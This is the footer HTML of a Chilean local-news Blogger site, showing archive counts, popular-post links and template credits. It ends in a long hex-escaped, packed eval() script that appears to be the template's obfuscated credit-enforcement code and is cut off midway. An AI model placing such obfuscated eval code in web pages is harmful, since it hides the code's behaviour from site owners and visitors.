<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(162)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/08/'>agosto</a>
<span class='post-count' dir='ltr'>(156)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/07/'>julio</a>
<span class='post-count' dir='ltr'>(170)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/06/'>junio</a>
<span class='post-count' dir='ltr'>(150)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/05/'>mayo</a>
<span class='post-count' dir='ltr'>(186)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/04/'>abril</a>
<span class='post-count' dir='ltr'>(111)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/03/'>marzo</a>
<span class='post-count' dir='ltr'>(139)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/02/'>febrero</a>
<span class='post-count' dir='ltr'>(113)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/01/'>enero</a>
<span class='post-count' dir='ltr'>(137)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/'>2007</a>
<span class='post-count' dir='ltr'>(1135)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(146)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(106)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/10/'>octubre</a>
<span class='post-count' dir='ltr'>(125)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(115)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/08/'>agosto</a>
<span class='post-count' dir='ltr'>(129)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/07/'>julio</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/06/'>junio</a>
<span class='post-count' dir='ltr'>(126)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/05/'>mayo</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/04/'>abril</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/03/'>marzo</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/02/'>febrero</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/01/'>enero</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/'>2006</a>
<span class='post-count' dir='ltr'>(100)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/10/'>octubre</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/08/'>agosto</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2005/'>2005</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2005/06/'>junio</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div>
</div>
</aside>
<div class='clear'></div>
</div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div>
<footer id='footer'>
<div class='footer-sections'>
<div class='sect-left section' id='footer-sec1' name='Widget 1'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Entradas populares</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2026/01/sistema-inteligente-de-economia.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi16XikDFLUi9CLVN7Q5IvYGgB5KmDcON81_Ikvmx4x8mvLLA-OUFlk4AJ1SjOjfJTF3jhbGKUkO6XMZkRuZZnReu6N5xAYFPqa9sI9qn1TzJWdoXw7Sf0FaidfpMZ9Vsb42Pmld0NgVWRmkOs1UHT50MuLswasvUk22bqjtkFqehJ932xqMAOx/w72-h72-p-k-no-nu/8c510c86-2d66-4677-9b18-47505dba7820.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2026/01/sistema-inteligente-de-economia.html'>Sistema Inteligente de Economía Circular avanza en su ejecución y proyecta un alto potencial estratégico para la Región de Los Lagos</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2026/01/estudiantes-de-la-universidad-austral.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3d3eNXn2WG-kdhW-cQIN6VGKM_w0-GXZZVvv1AeDmsnmHnhrMg2H8VS02qZTaDVIOCkI1snKetyDhRoBMklLMeOj6YmWzBbdU-TYfXvb9DnFrDnUmo9nR-59UhSXUfkytX032Pha5AjoyqPn7_b7l7HzoYUcAUxV8EzSFZctvPAGwC_Jyke6G/w72-h72-p-k-no-nu/WhatsApp%20Image%202025-12-10%20at%201.50.01%20PM.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2026/01/estudiantes-de-la-universidad-austral.html'>Estudiantes de la Universidad Austral destacan en la VII Jornada de Investigación en Oftalmología</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2026/01/sernac-alerta-de-seguridad-alimentaria.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYQcRTgqhlUq4cA4DMsOVMZoYcwLZnFxwMTWlCfOXhXeVNUZ_jaDPMLpea_TYhHaiFBulrJXyEkiQ-QGyTu3S5VdNvPt_gUOZukiWlG3JnYVu7Mu-icmb5Zsd3HVCjfUQIAPjrlTdtNSXAWB3eJOOSWOLD59zO63fKZkMEj8QYUaMgX6cj0RgY/w72-h72-p-k-no-nu/alfamino.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2026/01/sernac-alerta-de-seguridad-alimentaria.html'>SERNAC: Alerta de seguridad alimentaria por Leche en Polvo Infantil Alfamino</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2026/01/taxi-woman-drivers-un-servicio-seguro-e.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEieIuFyxDV-DWcfroYvlpBrmSfdTCMOiGeU08jfY0eawENYdIgmmL__8ftgCdYexZbQ_Fl0zkYiNiRXxqgzmtwSAsfGE4sVt_ZNHn15oGvgvmCuozStXwOpy2BXFBYgtIx_oisBYdSTfk9f43JGZZsSO6cOWYdyFrVvRdMTVbfNYQXtdpvzvJ78/w72-h72-p-k-no-nu/20260102_TWD.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2026/01/taxi-woman-drivers-un-servicio-seguro-e.html'>&#171;Taxi Woman Drivers&#187;: Un servicio seguro e inclusivo creado por y para mujeres en Puerto Montt</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='sect-left section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML111'>
<script>  document.write('<div class="recent-post-title"><h2><a href="/search/label/CULTURA Y ESPECTÁCULOS?max-results=6">Cultura y Espectáculos</a></h2></div>'); 
                     </script>
<div class='widget-content'>
<script>
document.write("<script src=\"/feeds/posts/default/-/CULTURA Y ESPECTÁCULOS?max-results="+numposts1+"&orderby=published&alt=json-in-script&callback=onepostwidget\"><\/script>");
                            </script>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML112'>
<script>  document.write('<div class="recent-post-title"><h2><a href="/search/default?max-results=6">Má Recientes</a></h2></div>'); 
                     </script>
<div class='widget-content'>
<script>
document.write("<script src=\"/feeds/posts/default?max-results="+numposts2+"&orderby=published&alt=json-in-script&callback=recentwidget\"><\/script>");
                            </script>
</div>
<div class='clear'></div>
</div></div>
</div>
</footer>
<footer class='footer-wrapper'>
<div class='footer-sec'>
<div id='social-footer'>
<ul>
<li><a href='https://www.facebook.com/PtoMontt.cl/' rel='nofollow external' target='_blank'><i class='fa fa-facebook-official'></i></a></li>
<li><a href='https://twitter.com/ptomonttweb' rel='nofollow external' target='_blank'><i class='fa fa-twitter'></i></a></li>
<li><a href='https://www.youtube.com/PtoMonttChile' rel='nofollow external' target='_blank'><i class='fa fa-youtube'></i></a></li>
<li><a href='http://www.ptomontt.cl/' rel='nofollow external' target='_blank'><i class='fa fa-rss'></i></a></li>
</ul>
</div>
<div class='copyright' itemscope='' itemtype='http://schema.org/WPFooter'>[CC] 2020 PtoMontt.cl :: bufoland@ptomontt.cl :: +56 9 98771338 | Creado por <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> :: Modificado por <a href='http://www.bufoland.cl/' rel='dofollow' style='color:#dd4b39;' target='_blank'>BuFoland.cl</a>
</div>
</div>
</footer>
</div>
<script type='text/javascript'>
//<![CDATA[

window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

var _mYHJZF= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x33\x4c\x28\x32\x76\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x32\x76\x28\x63\x29\x7b\x32\x78\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x67\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x33\x68\x2e\x33\x69\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x33\x6a\x28\x33\x36\x29\x29\x7d\x3b\x33\x6b\x28\x63\x2d\x2d\x29\x7b\x32\x79\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x33\x6c\x28\x33\x6d\x20\x33\x6e\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x32\x78\x20\x70\x7d\x28\x5c\x27\x4a\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x